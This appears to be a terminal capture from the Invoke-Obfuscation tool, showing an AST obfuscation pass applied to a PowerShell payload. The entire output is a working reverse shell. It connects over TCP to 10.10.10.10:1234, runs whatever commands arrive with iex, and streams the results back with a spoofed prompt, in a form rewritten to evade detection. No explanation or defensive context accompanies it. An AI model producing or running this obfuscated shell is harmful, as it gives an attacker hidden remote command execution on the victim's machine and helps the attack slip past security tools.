 Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All> 1
Executed:
CLI: AST\All\1
FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234));Set-Variable -Name stream -Value
($client.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length
))) -ne 0){;Set-Variable -Name data -Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Varia
ble -Name sendback -Value (iex $data 2>&1 | Out-String );Set-Variable -Name sendback2 -Value ($sendback + 'PS ' + (pwd).Path +
'> ');Set-Variable -Name sendbyte -Value (([text.encoding]::ASCII).GetBytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Le
ngth);$stream.Flush()};$client.Close()